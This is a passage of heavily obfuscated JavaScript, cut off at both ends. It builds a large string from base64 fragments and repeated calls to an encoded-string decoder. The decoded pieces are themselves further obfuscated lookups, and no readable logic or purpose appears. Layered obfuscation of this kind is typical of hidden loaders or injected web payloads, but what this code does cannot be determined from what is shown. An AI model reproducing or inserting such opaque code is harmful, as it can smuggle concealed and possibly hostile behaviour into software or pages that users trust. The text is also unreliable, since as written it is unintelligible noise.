oMHgxYjY'+'sJ1dmRW4nKStKKDB4MzQ0LCduckpSJykr'+_0x4389476s(0x2c8)+'0FhMmsnKStKKDB4NGM1LCdOSVZsJykrSi'+'gweDEwNSwnXUMkdCcpK0ooMHgxMjAsJ0l'+'FMGwnKStKKDB4MzFhLCdCUSpOJykrSigw'+'eDM0NSwnIWVIZycpK0ooMHgyOGIsJ1dmR'+'W4nKStKKDB4MjdlLCdoWnIlJykrSigweD'+'I2ZCwnSER1NScpK0ooMHgzNDcsJ1A3UkM'+'nKStKKDB4MzdmLCd4UkxYJykrSigweDEw'+'MCwnbzkkVycpK0ooMHgxYjIsJzN4eXQnK'+'StKKDB4MzZjLCdReEhqJykrSigweDJmNC'+_0x4389476s(0x366)+'KKDB4MzMwLCc0V0teJykrSigweDE5Ziwn'+'UXhIaicpK0ooMHgyNzksJ1M3eVUnKStKK'+'DB4M2VlLCdDb3UhJykrSigweDJjZCwncW'+_0x4389476s(0x2f3)+_0x4389476s(0x2b9)+'QicpK0ooMHgzODMsJ11qR2snKStKKDB4N'+'GExLCclVmVXJykrSigweDIyNiwndXRZaC'+'cpK0ooMHgx')+(_0x4389476s(0x20f)+_0x4389476s(0x314)+_0x4389476s(0x28e)+_0x4389476s(0x25e)+_0x4389476s(0x2e9)+'igweDEwNiwnbzkkVycpK0ooMHgyODYsJ2'+_0x4389476s(0x21c)+'weDJjNiwnUXhIaicpK0ooMHgxM2EsJ2xa'+'M0YnKStKKDB4M2U0LCckVWRnJykrSigwe'+'DQzOCwnNFdLXicpK0ooMHgyNDMsJ2haci'+_0x4389476s(0x330)+'1MywncGRTZScpK0ooMHgzOTYsJyE3eDYn'+'KStKKDB4NDk4LCdQN1JDJykrSigweDJkZ'+'iwnUXhIaicpK0ooMHgyMjUsJ1F4SGonKS'+'tKKDB4NTE1LCdTN0c2JykrSigweDFiYyw'+'nXWpHaycpK0ooMHgxZWIsJ1dmRW4nKStK'+'KDB4MmQwLCckVWRnJykrSigweDQ4Nywnd'+'GEyIScpK0ooMHgxOGIsJ1dmRW4nKStKKD'+_0x4389476s(0x376)+'2ZycpK0ooMHgzZTAsJ3daKCUnKStKKDB4'+'ZmYsJ090KmQnKStKKDB4MmNiLCdxbkclJ'+'ykrSigweDQ5MCwnKnBqdCcpK0ooMHgyNz'+'YsJ1M3RzYnKStKKDB4Mzc4LCdjaVF3Jyk'+_0x4389476s(0x340)+_0x4389476s(0x212)+'igweDM4NiwnKnBqdCcpK0ooMHgxYzUsJ1'+_0x4389476s(0x27e)+'weDQzNSwnJSE2ZycpK0ooMHg0ZTIsJyFl'+_0x4389476s(0x237)+'DNiMSwnSUUwbCcpK0ooMHg1MGYsJ2tARy'+'gnKStKKDB4')+(_0x4389476s(0x216)+'ycpK0ooMHg0YjksJ2xaM0YnKStKKDB4MT'+'JlLCdDb3UhJykrSigweDNjYywnQ291ISc'+_0x4389476s(0x30a)+_0x4389476s(0x259)+'0ooMHgzNWYsJ1M3eVUnKStKKDB4MzgwLC'+_0x4389476s(0x2fd)+'oMHg1MTAsJ3IjdW0nKStKKDB4NGMwLCdj'+_0x4389476s(0x275)+'Hg0YjgsJ3FuRyUnKStKKDB4MWVjLCddak'+'drJykrSigweDFlZSwnKnBqdCcpK0ooMHg'+'xZjQsJ0hEdTUnKStKKDB4M2Q5LCdsWjNG'+_0x4389476s(0x22a)+'WIsJ2haciUnKStKKDB4M2M0LCduckpSJy'+'krSigweDRlNSwnUDdSQycpK0ooMHg0NDM'+'sJ3BkU2UnKStKKDB4M2I3LCd1dFloJykr'+'SigweDRjMSwnZ0lLeCcpK0ooMHg0MDMsJ'+'090KmQnKStKKDB4MTI3LCdhdVlkJykrSi'+'gweDE4MCwnTklWbCcpK0ooMHgxMWYsJ09'+'0KmQnKStKKDB4NDE5LCduckpSJykrSigw'+_0x4389476s(0x276)+'HYnKStKKDB4Mzc0LCd5cEs3JykrSigweD'+'Q4ZCwncGRTZScpK0ooMHgyMGEsJ0lFMGw'+'nKStKKDB4M2EwLCchN3g2JykrSigweDE4'+'YywnUzdHNicpK0ooMHg1MTIsJ0skJVQnK'+'StKKDB4NGVmLCdDb3UhJykrSigweDE3My'+'wnY2lRdycpK0ooMHgzNWMsJzBkMEYnKSt'+'KKDB4MTc3LCdCUSpOJykrSigweDFlMywn'+'JSE2ZycpK0ooMHgxNTQsJ3V4ZHYnKStKK'+'DB4NTBlLCdTN0c2JykrSigweDI1OCwnKn'+'BqdCcpK0oo')+('MHg0YmQsJ1A3UkMnKStKKDB4MTZjLCchZ'+'UhnJykrSigweDFjMywnQlEqTicpK0ooMH'+'gyNTYsJyUhNmcnKStKKDB4MTlhLCddakd'+'rJykrSigweDJiNSwnaFpyJScpK0ooMHgy'+'YzEsJ05JVmwnKStKKDB4M2VjLCdWem5pJ'+'ykrSigweDQ3OCwnSyQlVCcpK0ooMHgxN2'+'IsJyRVZGcnKStKKDB4Mzc5LCdwZFNlJyk'+'rSigweDNlZiwnT3QqZCcpK0ooMHgyN2Is'+'J285JFcnKStKKDB4MzllLCdXZkVuJykrS'+'igweDFmMCwnITd4NicpK0ooMHg0YTIsJ0'+'hEdTUnKStKKDB4MzIyLCd1eGR2JykrSig'+'weDJmZiwndXRZaCcpK0ooMHg0OTksJ3Bk'+_0x4389476s(0x2db)+'DQ0ZCwnaFpyJScpK0ooMHg0YjcsJyE3eD'+'YnKStKKDB4MWJkLCddQyR0JykrSigweDE'+_0x4389476s(0x28f)+'KStKKDB4MjE4LCdsUWJGJykrSigweDRiY'+_0x4389476s(0x2b1)+'tKKDB4MzFjLCdvOSRXJykrSigweDFiNyw'+'nVnpuaScpK0ooMHgzYzUsJzN4eXQnKStK'+'KDB4NDBlLCddQyR0JykrSigweDM4MSwnd'+_0x4389476s(0x270)+'B4NGQyLCd1dFloJykrSigweDMyOSwndGE'+'yIScpK0ooMHgzNGIsJyRVZGcnKStKKDB4'+'MjAzLCdjaVF3JykrSigweDRmOSwnITd4N'+'icpK0ooMHgxMzcsJ1M3RzYnKStKKDB4Mj'+'cwLCdWem5pJykrSigweDJhZCwnbFozRic'+'pK0ooMHg0MzMsJ3IjdW0nKStKKDB4Mzhm'+'LCdyI3VtJykrSigweDE1ZCwnY2lRdycpK'+'0ooMHgxNmIsJ2F1WWQnKStKKDB4NDQxLC'+'d4UkxYJykr')+('SigweDRlZSwnJSRTeicpK0ooMHgyM2IsJ'+'2FybUInKStKKDB4NDczLCdQN1JDJykrSi'+'gweDIyNywnYXJtQicpK0ooMHgyMTcsJ2N'+'pUXcnKStKKDB4MjEwLCdhdVlkJykrSigw'+_0x4389476s(0x2ca)+'HQnKStKKDB4NTExLCdReEhqJykrSigweD'+'E4MywnSER1NScpK0ooMHgzN2UsJzRXS14'+_0x4389476s(0x26d)+'OCwnYXJtQicpKyhKKDB4MTg4LCdrQEcoJ'+'ykrSigweDMyZiwnVnpuaScpK0ooMHgzND'+'IsJzN4eXQnKStKKDB4NDI1LCdoWnIlJyk'+'rSigweDI5NywnJSRTeicpK0ooMHg0NGYs'+'J2dJS3gnKStKKDB4NGNkLCdwZFNlJykrS'+'igweDQxMSwnITd4NicpK0ooMHgxZDEsJ3'+'daKCUnKStKKDB4NDI3LCdvOSRXJykrSig'+'weDFkMywnSER1NScpK0ooMHgzOGMsJ3da'+'KCUnKStKKDB4MmUwLCdyI3VtJykrSigwe'+_0x4389476s(0x260)+'QnKStKKDB4MzUxLCcwZDBGJykrSigweDM'+'0NiwndGEyIScpK0ooMHg0MDYsJ3V4ZHYn'+'KStKKDB4NDY2LCd0YTIhJykrSigweDRhY'+'SwndXhkdicpK0ooMHg0ZDgsJyUhNmcnKS'+'tKKDB4MWNmLCddQyR0JykrSigweDMzNCw'+'nNFdLXicpK0ooMHgzN2QsJ3RhMiEnKStK'+_0x4389476s(0x247)+'FFiRicpK0ooMHgyMGUsJ2F1WWQnKStKKD'+_0x4389476s(0x20a)+'RdycpK0ooMHgyYmYsJ1Z6bmknKStKKDB4'+_0x4389476s(0x367)+'ycpK0ooMHg0ODAsJ2xRYkYnKStKKDB4Mm'+'NhLCd1eGR2')+(_0x4389476s(0x2f2)+'zEsJypwanQnKStKKDB4NGNmLCdyI3VtJy'+_0x4389476s(0x31c)+'sJ1I0WyQnKStKKDB4MzJlLCckVWRnJykr'+_0x4389476s(0x298)+_0x4389476s(0x2da)+_0x4389476s(0x2f4)+'kU2UnKStKKDB4MTY2LCdJRTBsJykrSigw'+_0x4389476s(0x374)+'lInKStKKDB4MTUyLCchZUhnJykrSigweD'+'RmMCwncGRTZScpK0ooMHg0YTAsJ05JVmw'+'nKStKKDB4NTAzLCdoWnIlJykrSigweDRj'+'NywnciN1bScpK0ooMHg0OWUsJyFlSGcnK'+'StKKDB4NGNiLCckNl1kJykrSigweDQwOS'+_0x4389476s(0x301)+'KKDB4M2YzLCchN3g2JykrSigweDE1ZSwn'+'JFVkZycpK0ooMHgzNDgsJyleKU4nKStKK'+'DB4MmIzLCdvOSRXJykrSigweDRhOSwndX'+'hkdicpK0ooMHhmYywnbzkkVycpK0ooMHg'+'zZjEsJ3BkU2UnKStKKDB4MzhhLCdoWnIl'+'JykrSigweDQzZiwnSyQlVCcpK0ooMHgyM'+'DUsJ3daKCUnKStKKDB4NTA4LCdReEhqJy'+'krSigweDQ4YiwnbFozRicpK0ooMHg0YjQ'+'sJzBkMEYnKStKKDB4M2JkLCdnSUt4Jykr'+'SigweDUwOSwnUzd5VScpK0ooMHgxNzksJ'+_0x4389476s(0x378)+_0x4389476s(0x2ac)+'3RzYnKStKKDB4M2QwLCdLJCVUJykrSigw'+'eDRiMiwnJSRTeicpK0ooMHg0ZjYsJ1M3R'+'zYnKStKKDB4MmM4LCd0YTIhJykrSigweD'+'Q1OCwnbFoz')+('RicpK0ooMHgzZjUsJ0JRKk4nKStKKDB4M'+'jJjLCdhcm1CJykrSigweDQ2MSwnNFdLXi'+'cpK0ooMHgyMWMsJ11DJHQnKStKKDB4MWM'+'0LCdrQEcoJykrSigweDMwZSwnbFozRicp'+'K0ooMHgyMjIsJ0JRKk4nKStKKDB4MzY3L'+'CdPdCpkJykrSigweDM5OCwnMGQwRicpK0'+_0x4389476s(0x323)+_0x4389476s(0x375)+'MHgzYWUsJ285JFcnKStKKDB4NGZkLCckV'+'WRnJykrSigweDE1OCwncW5HJScpK0ooMH'+'gyM2EsJyUkU3onKStKKDB4M2RjLCdjaVF'+'3JykrSigweDQ0NCwnaFpyJScpK0ooMHg0'+'NWMsJ2xaM0YnKStKKDB4MWUyLCdTN3lVJ'+'ykrSigweDMwMSwnUzd5VScpK0ooMHg0ZW'+'EsJzBkMEYnKStKKDB4MjNmLCcpXilOJyk'+'rSigweDNiMiwnd1ooJScpK0ooMHgyYzQs'+'J2FybUInKStKKDB4M2U4LCdLJCVUJykrS'+'igweDFjNiwnaFpyJScpK0ooMHg0MTAsJ1'+'dmRW4nKStKKDB4NDU5LCdhcm1CJykrSig'+'weDI1NywnbnJKUicpK0ooMHg0NTQsJ11D'+'JHQnKStKKDB4NDUxLCdnSUt4JykrSigwe'+'DQzMiwndk9YcScpK0ooMHgxMTcsJ0lFMG'+'wnKStKKDB4MmY2LCckNl1kJykrSigweDI'+'0NCwneXBLNycpK0ooMHgzMTUsJ285JFcn'+'KStKKDB4MzViLCdsUWJGJykrSigweDEwY'+'ywndGEyIScpK0ooMHgyOWYsJyleKU4nKS'+'tKKDB4NGNlLCdJRTBsJykrSigweDQyYyw'+_0x4389476s(0x34b)+'KDB4MWMwLCdsUWJGJykrSigweDI3YSwnN'+_0x4389476s(0x348)+_0x4389476s(0x240))+(_0x4389476s(0x20e)+_0x4389476s(0x222)+'ZsJykrSigweDFkNiwnSyQlVCcpK0ooMHg'+_0x4389476s(0x25c)+_0x4389476s(0x2bb)+'mYsJyRVZGcnKStKKDB4MTliLCdhcm1CJy'+'krSigweDMzNSwnT3QqZCcpK0ooMHgyNGM'+_0x4389476s(0x246)+'SigweDNjNywnUDdSQycpK0ooMHgyYTksJ'+_0x4389476s(0x33c)+'gweDEwZiwnUzd5VScpK0ooMHgxMWQsJ3F'+'uRyUnKStKKDB4MWQ4LCdPdCpkJykrSigw'+'eDQ5Nywna0BHKCcpK0ooMHgzYWIsJzBkM'+'EYnKStKKDB4MTI0LCdCUSpOJykrSigweD'+'I2YywnJFVkZycpK0ooMHgzNTYsJ3RhMiE'+_0x4389476s(0x2e7)+_0x4389476s(0x2ce)+_0x4389476s(0x332)+'wnXWpHaycpK0ooMHgxZjUsJ285JFcnKSt'+'KKDB4MWZlLCdnSUt4JykrSigweDMwNywn'+'JSRTeicpK0ooMHg0OWEsJ1dmRW4nKStKK'+'DB4NGQzLCdnSUt4JykrSigweDQ3NiwnbF'+'ozRicpK0ooMHg0MjksJ0skJVQnKStKKDB'+'4MjUxLCduckpSJykrSigweDFhOSwncW5H'+'JScpK0ooMHgxN2UsJ1M3eVUnKStKKDB4M'+'WMyLCdhdVlkJykrSigweDIxZCwndk9YcS'+'cpK0ooMHgxZmQsJ285JFcnKStKKDB4MTE'+_0x4389476s(0x319)+'K0ooMHg0YWMsJzBkMEYnKStKKDB4MTk4L'+'CdPdCpkJykrSigweDRmZiwnSUUwbCcpK0'+'ooMHgzM2Qs')+('JzN4eXQnKStKKDB4MTk2LCchZUhnJykrS'+_0x4389476s(0x317)+_0x4389476s(0x364)+'weDM1ZSwnVnpuaScpK0ooMHgzNzcsJ3Bk'+_0x4389476s(0x238)+'DE5MCwnZ0lLeCcpK0ooMHgzNTQsJ1dmRW'+_0x4389476s(0x2de)+_0x4389476s(0x2a1)+'KStKKDB4MmI5LCchN3g2JykrSigweDM5Y'+_0x4389476s(0x36c)+_0x4389476s(0x239)+'nITd4NicpK0ooMHgyMzQsJ3IjdW0nKStK'+'KDB4MjVmLCchN3g2JykrSigweDIzMCwnd'+'GEyIScpK0ooMHg0ZDcsJ1M3RzYnKStKKD'+'B4MWYyLCczeHl0JykrSigweDEyMiwnJDZ'+'dZCcpK0ooMHgzYTQsJ0skJVQnKStKKDB4'+'M2JjLCdnSUt4JykpKyhKKDB4M2U2LCd1d'+'FloJykrSigweDMzYSwnUDdSQycpK0ooMH'+_0x4389476s(0x282)+'3JykrSigweDEzNiwnbFFiRicpK0ooMHg0'+'NDcsJ2FybUInKStKKDB4MmIyLCdSNFskJ'+'ykrSigweDMwMCwnITd4NicpK0ooMHgzOD'+'ksJ25ySlInKStKKDB4MWIxLCd3WiglJyk'+'rSigweDMzZiwnJDZdZCcpK0ooMHgyMWEs'+'JzBkMEYnKStKKDB4MWJhLCdsUWJGJykrS'+_0x4389476s(0x2b7)+_0x4389476s(0x31b)+_0x4389476s(0x2dd)+'XWQnKStKKDB4NDU3LCddakdrJykrSigwe'+'DIwNywnaFpyJScpK0ooMHgxMWUsJ11qR2'+_0x4389476s(0x223))+('KDB4MTI4LCdsVW03JyldPWZ1bmN0aW9uK'+'HAscSl7cmV0dXJuIHArcTt9LGRbSigweD'+'Q1ZCwnUzdHNicpXT1KKDB4MjU1LCclITZ'+'nJykrJ3MvJyxkW0ooMHgzMWIsJ0JRKk4n'+'KV09SigweDRlOSwnXUMkdCcpK0ooMHg0Z'+'jEsJ3BkU2UnKStKKDB4MmUyLCddQyR0Jy'+_0x4389476s(0x347)+'sJ0FhMmsnKStKKDB4MTcyLCd5cEs3Jykr'+'SigweDFkNSwnYXJtQicpK0ooMHg0NDAsJ'+'yUkU3onKStKKDB4MTM0LCdLJCVUJykrSi'+'gweDMyNCwnKnBqdCcpK0ooMHgzYmEsJ3I'+'jdW0nKStKKDB4NGRhLCdvOSRXJykrSigw'+'eDIwMiwna0BHKCcpK0ooMHhmZSwnNFdLX'+'icpK0ooMHgxYzksJ0lFMGwnKStKKDB4NT'+'A2LCd5cEs3JykrSigweDI2NCwndXhkdic'+'pK0ooMHgyMGYsJ0JRKk4nKStKKDB4MjIx'+'LCdTN3lVJykrSigweDQ2YiwnSUUwbCcpK'+_0x4389476s(0x302)+'ddakdrJykrSigweDQxYSwneXBLNycpK0o'+'oMHg0ZjIsJ2xRYkYnKStKKDB4NDcyLCd1'+'eGR2JykrSigweDEzYiwnKV4pTicpK0ooM'+'HgzYmUsJ3daKCUnKStKKDB4MjczLCckNl'+'1kJykrSigweDMyYiwneFJMWCcpK0ooMHg'+'0NjQsJ3hSTFgnKStKKDB4MmU4LCcqcGp0'+_0x4389476s(0x2d6)+'GYsJyUhNmcnKStKKDB4Mzg4LCdsWjNGJy'+_0x4389476s(0x2e3)+_0x4389476s(0x265)+'SigweDFlOCwnNFdLXicpK0ooMHgzMDUsJ'+'3IjdW0nKStKKDB4MjIzLCdCUSpOJykrSi'+'gweDI0Yiwn')+('dk9YcScpK0ooMHg0NmYsJ3IjdW0nKStKK'+'DB4MTU3LCd5cEs3JykrSigweDFmMywnV2'+'ZFbicpK0ooMHgyZjcsJ3V4ZHYnKStKKDB'+_0x4389476s(0x325)+'VycpK0ooMHgzMmMsJ3ZPWHEnKStKKDB4M'+'zExLCdhdVlkJykrSigweDNhZCwnciN1bS'+'cpK0ooMHgxMzEsJ11DJHQnKStKKDB4MTF'+'hLCdPdCpkJykrSigweDIyZCwnTklWbCcp'+_0x4389476s(0x2c5)+'CdSNFskJykrSigweDQ2ZSwndXRZaCcpK0'+'ooMHg1MDEsJ0JRKk4nKStKKDB4MTYyLCd'+'hdVlkJykrSigweDQ1ZSwnYXVZZCcpK0oo'+'MHgzYTgsJ2xVbTcnKStKKDB4NDliLCdda'+'kdrJykrSigweDIyYSwnXUMkdCcpK0ooMH'+'g0N2YsJ0NvdSEnKStKKDB4MmIwLCdjaVF'+_0x4389476s(0x32f)+'ZmEsJ2haciUnKStKKDB4NGRmLCd1dFloJ'+'ykrSigweDM3NSwneFJMWCcpK0ooMHg0ZD'+'QsJ0JRKk4nKStKKDB4MTg5LCdxbkclJyk'+_0x4389476s(0x32b)+'JyVWZVcnKStKKDB4MTJmLCclITZnJykrS'+'igweDJjMiwnT3QqZCcpK0ooMHgyODksJ0'+_0x4389476s(0x253)+'weDJjOSwnKV4pTicpK0ooMHgxODIsJ3V4'+_0x4389476s(0x287)+'DE4NywnbFFiRicpK0ooMHg0NmMsJ25ySl'+_0x4389476s(0x24d)+'2OSwnbFVtNycpK0ooMHgxM2MsJ2xVbTcn'+'KStKKDB4MWEyLCdrQEcoJykrSigweDQxM'+_0x4389476s(0x311)+'tKKDB4MWJl')+(_0x4389476s(0x2d3)+'0ooMHgxZGQsJ2xRYkYnKStKKDB4MWQyLC'+'dPdCpkJykrSigweDRiMywnYXJtQicpK0o'+_0x4389476s(0x27d)+_0x4389476s(0x206)+'Hg0MDUsJ3BkU2UnKStKKDB4MjMxLCdXZk'+'VuJykrSigweDM5MywnTklWbCcpK0ooMHg'+_0x4389476s(0x261)+'JykrSigweDQzYSwnaFpyJScpK0ooMHgzZ'+'GUsJ090KmQnKStKKDB4MjFiLCdyI3VtJy'+'krSigweDMxZSwnITd4NicpK0ooMHg0ODk'+'sJ3hSTFgnKStKKDB4MjQ3LCclITZnJykr'+_0x4389476s(0x221)+'090KmQnKStKKDB4NGFiLCclITZnJykrSi'+'gweDE5NCwnXUMkdCcpK0ooMHg0YWUsJ0N'+'vdSEnKStKKDB4NDE1LCddakdrJykrSigw'+'eDE3NSwnJFVkZycpK0ooMHgyZDgsJ3V4Z'+'HYnKStKKDB4NDRhLCddQyR0JykrSigweD'+'NkZiwnXUMkdCcpK0ooMHgzZmMsJ1I0WyQ'+'nKStKKDB4MzU4LCdvOSRXJykrSigweDE5'+'YywnJSE2ZycpK0ooMHgxOGEsJ0FhMmsnK'+'StKKDB4MTA4LCdhcm1CJykrSigweDExNS'+'wnXUMkdCcpK0ooMHgyOTksJ1M3eVUnKSt'+'KKDB4NTBhLCddakdrJykrSigweDQzMCwn'+'JDZdZCcpK0ooMHgzMTMsJ2FybUInKStKK'+_0x4389476s(0x2dc)+_0x4389476s(0x372)+'4NDYyLCclITZnJykrSigweDQzMSwnIWVI'+'ZycpK0ooMHgxMmQsJ25ySlInKStKKDB4M'+_0x4389476s(0x244)+'cpK0ooMHgz')+(_0x4389476s(0x2cf)+_0x4389476s(0x229)+'ksJ2F1WWQnKStKKDB4MjAxLCchZUhnJyk'+'rSigweDE4MSwna0BHKCcpK0ooMHgxNTUs'+'J25ySlInKStKKDB4NDc3LCczeHl0JykrS'+'igweDRiYSwnbnJKUicpK0ooMHgyNzIsJy'+'Q2XWQnKStKKDB4M2Q0LCd5cEs3JykrSig'+'weDIwOCwnKV4pTicpK0ooMHgzMDYsJ1Z6'+'bmknKStKKDB4MzVhLCdDb3UhJykrSigwe'+'DMzMSwndGEyIScpK0ooMHgxMDEsJyQ2XW'+_0x4389476s(0x36d)+'2YSwnUzd5VScpK0ooMHgyYzAsJ2xRYkYn'+'KStKKDB4MzU1LCdTN3lVJykrSigweDRiM'+_0x4389476s(0x33f)+'tKKDB4NDAwLCdhcm1CJykrSigweDJmOCw'+_0x4389476s(0x1f9)+_0x4389476s(0x289)+'0lLeCcpK0ooMHgzMDgsJ0NvdSEnKStKKD'+'B4NDk1LCdjaVF3JykrSigweDQwZiwnciN'+'1bScpK0ooMHg0OGYsJyRVZGcnKStKKDB4'+'MmI2LCddakdrJykrSigweDMyMCwnQWEya'+'ycpK0ooMHgzMDQsJ0skJVQnKStKKDB4Mm'+_0x4389476s(0x23b)+'pK0ooMHgyZTYsJ3V0WWgnKStKKDB4MzU3'+'LCdBYTJrJykrSigweDRjMiwnciN1bScpK'+'0ooMHg0M2QsJ1F4SGonKStKKDB4MmE0LC'+_0x4389476s(0x27c)+'oMHgzZmYsJ3IjdW0nKStKKDB4MjVhLCdT'+'N3lVJykrSigweDEwOSwnJDZdZCcpK0ooM'+'HgzN2EsJ3daKCUnKStKKDB4NGZiLCdDb3'+_0x4389476s(0x344))+('eDJiMSwnSUUwbCcpK0ooMHg0MDcsJ11qR'+'2snKStKKDB4MmVjLCdOSVZsJykrSigweD'+_0x4389476s(0x22b)+_0x4389476s(0x29d)+_0x4389476s(0x267)+_0x4389476s(0x2e1)+'wndXRZaCcpK0ooMHgyMGMsJ0JRKk4nKSt'+'KKDB4MjdjLCc0V0teJykrSigweDM2Mywn'+'a0BHKCcpK0ooMHg0MjgsJ2xVbTcnKStKK'+_0x4389476s(0x35a)+_0x4389476s(0x354)+'4NTE4LCdnSUt4JykrSigweDM5MiwnUzd5'+'VScpKyhKKDB4NDBjLCckNl1kJykrSigwe'+'DRkNiwnUXhIaicpK0ooMHg0NDIsJyFlSG'+'cnKStKKDB4NDVmLCd1dFloJykrSigweDR'+'kNSwnSyQlVCcpK0ooMHgxY2QsJ1Z6bmkn'+_0x4389476s(0x233)+'CwnY2lRdycpK0ooMHgyZWQsJ2F1WWQnKS'+'tKKDB4MTc0LCchN3g2JykrSigweDM3Yiw'+'ndGEyIScpK0ooMHg0ZTQsJ1M3RzYnKStK'+_0x4389476s(0x28b)+'2ZFbicpK0ooMHgxMWMsJzBkMEYnKStKKD'+_0x4389476s(0x2a2)+'kZycpK0ooMHgyOGQsJ3BkU2UnKStKKDB4'+_0x4389476s(0x29a)+'ycpK0ooMHg0MDgsJ285JFcnKStKKDB4ND'+'YzLCchZUhnJykrSigweDFkNCwnNFdLXic'+_0x4389476s(0x232)+'LCdsWjNGJykrSigweDJlNywnVnpuaScpK'+_0x4389476s(0x33b)+'dsVW03Jykr')+('SigweDFlNiwnXWpHaycpK0ooMHgxZWQsJ'+'2tARygnKStKKDB4MzZmLCcqcGp0JykrSi'+_0x4389476s(0x31f)+'wSzcnKStKKDB4NDZhLCd1eGR2JykrSigw'+'eDE0MSwnUzd5VScpK0ooMHgxYTUsJ2NpU'+'XcnKStKKDB4MTNlLCdhdVlkJykrSigweD'+'JhZSwnUDdSQycpK0ooMHgyOTMsJyFlSGc'+'nKStKKDB4MTYwLCdyI3VtJykrSigweDJk'+_0x4389476s(0x242)+'StKKDB4MmQzLCdyI3VtJykrSigweDNmMC'+'wnQ291IScpK0ooMHg0NGMsJ2xVbTcnKSt'+_0x4389476s(0x361)+'UzdHNicpK0ooMHg0NzUsJ285JFcnKStKK'+'DB4NTE2LCdsWjNGJykrSigweDRhNCwnQl'+_0x4389476s(0x299)+_0x4389476s(0x252)+'eicpK0ooMHgzYTcsJyRVZGcnKStKKDB4M'+_0x4389476s(0x2e4)+'cpK0ooMHgxNzEsJzN4eXQnKStKKDB4MWM'+_0x4389476s(0x2bc)+_0x4389476s(0x26b)+_0x4389476s(0x2e5)+'ooMHgyMTMsJ25ySlInKStKKDB4Mjg0LCd'+_0x4389476s(0x268)+'MHgzMGYsJ3FuRyUnKStKKDB4MjlhLCdyI'+'3VtJykrSigweDNlNywncGRTZScpK0ooMH'+'g0NGUsJ25ySlInKStKKDB4M2Q2LCclITZ'+'nJykrSigweDNkYSwnKV4pTicpK0ooMHgz'+'MDIsJ1A3UkMnKStKKDB4NDM2LCdDb3UhJ'+_0x4389476s(0x230)+'QsJ1dmRW4n')+('KStKKDB4NGM5LCdPdCpkJykrSigweDIzN'+'SwnciN1bScpK0ooMHgxOTksJ1A3UkMnKS'+_0x4389476s(0x32d)+'nM3h5dCcpK0ooMHgxZTAsJ0FhMmsnKStK'+'KDB4MjA5LCdSNFskJykrSigweDRiZSwnU'+'DdSQycpK0ooMHgyMzMsJ0FhMmsnKStKKD'+'B4MWVmLCdCUSpOJykrSigweDUwNSwnbFV'+'tNycpK0ooMHgxYmIsJ2haciUnKStKKDB4'+'MjYwLCdrQEcoJykrSigweDRmNywnbFozR'+'icpK0ooMHgzODQsJ0JRKk4nKStKKDB4Mj'+_0x4389476s(0x35b)+'pK0ooMHg1MWIsJ2xRYkYnKStKKDB4MjZm'+_0x4389476s(0x24f)+'0ooMHgzOGIsJ1dmRW4nKStKKDB4MzQzLC'+_0x4389476s(0x306)+'oMHgxYmYsJ3daKCUnKStKKDB4MTdhLCdh'+'dVlkJykrSigweDE0NywnQWEyaycpK0ooM'+'HgyNDUsJ3FuRyUnKStKKDB4NTBiLCckVW'+_0x4389476s(0x264)+_0x4389476s(0x22c)+'JykrSigweDUxYSwnSER1NScpK0ooMHg0N'+'DgsJzRXS14nKStKKDB4M2Y0LCd0YTIhJy'+_0x4389476s(0x218)+'sJ1Z6bmknKStKKDB4M2I4LCcwZDBGJykr'+'SigweDM2Miwna0BHKCcpK0ooMHgzOWYsJ'+'zBkMEYnKStKKDB4MWFhLCdBYTJrJykrSi'+'gweDNjMCwndGEyIScpK0ooMHgzNzIsJ1M'+'3eVUnKStKKDB4NDhhLCdReEhqJykrSigw'+_0x4389476s(0x2e6)+'0YnKStKKDB4Mjk4LCc0V0teJykrSigweD'+_0x4389476s(0x2e8))+('aCcpK0ooMHg0MTYsJyFlSGcnKStKKDB4N'+'DFmLCchN3g2JykrSigweDJkMSwnQWEyay'+'cpK0ooMHgyZTQsJ3IjdW0nKStKKDB4MjF'+_0x4389476s(0x28c)+'K0ooMHgxN2MsJ0JRKk4nKStKKDB4MTJiL'+'Cd3WiglJykrSigweDEzOSwnXWpHaycpK0'+'ooMHg0MTMsJ0lFMGwnKStKKDB4NDIzLCc'+'hZUhnJykrSigweDJkYSwnSER1NScpK0oo'+_0x4389476s(0x35c)+'Es3JykrSigweDRlYywnbFozRicpK0ooMH'+'gyZTksJ0NvdSEnKStKKDB4NGYzLCdXZkV'+_0x4389476s(0x30b)+'MDcsJ3V4ZHYnKStKKDB4Mjk0LCdhdVlkJ'+'ykrSigweDMzMywnciN1bScpK0ooMHg0MT'+'csJ2xaM0YnKStKKDB4MTIzLCdTN3lVJyk'+_0x4389476s(0x339)+'JyleKU4nKStKKDB4MmQ2LCckVWRnJykrS'+_0x4389476s(0x2ea)+'haciUnKStKKDB4MzE5LCd1dFloJykrSig'+'weDMyMywnbFozRicpK0ooMHgzY2UsJ2Np'+'UXcnKStKKDB4MTYxLCdoWnIlJykrSigwe'+_0x4389476s(0x337)+'4nKStKKDB4NDU1LCdWem5pJykrSigweDQ'+'3YywnUzdHNicpK0ooMHgxMGUsJ3FuRyUn'+_0x4389476s(0x1fd)+'SwneXBLNycpK0ooMHgyYjgsJ1I0WyQnKS'+'tKKDB4NGUwLCdjaVF3JykrSigweDJmYyw'+_0x4389476s(0x208)+'KDB4MTA0LCdxbkclJykrSigweDJhNywnJ'+_0x4389476s(0x23f)+'B4NDg2LCds')+('VW03JykrSigweDNlOSwnT3QqZCcpK0ooM'+'HgyNjYsJyE3eDYnKStKKDB4MWRhLCd0YT'+'IhJykrSigweDI2YiwnTklWbCcpK0ooMHg'+_0x4389476s(0x2b3)+_0x4389476s(0x227)+'zMsJyQ2XWQnKStKKDB4Mjk2LCddakdrJy'+'krSigweDIwNiwnTklWbCcpK0ooMHgyMzc'+'sJ2F1WWQnKStKKDB4MTRkLCdsVW03Jykr'+'SigweDE0MiwnJSE2ZycpK0ooMHgzZmUsJ'+_0x4389476s(0x35d)+'gweDNjZCwneXBLNycpK0ooMHgzMGMsJyl'+'eKU4nKStKKDB4MTkyLCchZUhnJykrSigw'+'eDQ2NywnJVZlVycpK0ooMHgxMTAsJyUhN'+'mcnKStKKDB4MzZkLCdTN0c2JykrSigweD'+'E1MCwnQlEqTicpK0ooMHgxOWUsJ2xRYkY'+'nKStKKDB4MTI5LCdoWnIlJykrSigweDEx'+'NiwnITd4NicpK0ooMHgzYjYsJ3V0WWgnK'+_0x4389476s(0x284)+'wneFJMWCcpK0ooMHgxMTQsJzBkMEYnKSt'+_0x4389476s(0x25d)+'cW5HJScpKSsoSigweDM0ZiwndXhkdicpK'+'0ooMHgyZmIsJ3lwSzcnKStKKDB4MjkwLC'+'dhdVlkJykrSigweDNiYi